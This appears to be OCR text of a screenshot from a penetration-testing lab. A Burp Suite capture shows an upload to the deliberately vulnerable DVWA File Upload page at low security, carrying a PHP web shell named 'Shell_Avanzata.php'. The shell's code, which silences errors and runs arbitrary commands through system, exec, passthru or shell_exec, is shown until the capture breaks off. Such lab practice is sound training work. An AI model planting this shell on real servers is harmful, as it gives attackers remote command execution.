 1 2 3 4 2 11:54
Damn Vulnerable
Setup :: Damn Vu
Index of /dav
Settings
192.168.5.101/dvwa/vulnerabilities/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... Shell_Avanzata.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.5.101
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.5.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.5.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2076366604237050553214492​02376
8 Content-Length: 1516
9 Origin: http://192.168.5.101
10 Connection: close
11 Referer: http://192.168.5.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=cb5c16e3205918296234db348e99e7be
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------207636660423705055321449202376
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------207636660423705055321449202376
20 Content-Disposition: form-data; name="uploaded"; filename="Shell_Avanzata.php"
21 Content-Type: application/x-php
22
23 <?php
24 // Disabilita l'output degli errori
25 error_reporting(0);
26
27 // Definisci la funzione principale per eseguire i comandi
28 function executeCommand($command) {
29 if (function_exists('system')) {
30 ob_start();
31 system($command);
32 $output = ob_get_contents();
33 ob_end_clean();
34 return $output;
35 } elseif (function_exists('exec')) {
36 $output = array();
37 exec($command, $output);
38 return implode("\n", $output);
39 } elseif (function_exists('passthru')) {
40 ob_start();
41 passthru($command);
42 $output = ob_get_contents();
43 ob_end_clean();
44 return $output;
45 } elseif (function_exists('shell_exec')) {
46 return shell_exec($command);
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 116.6MB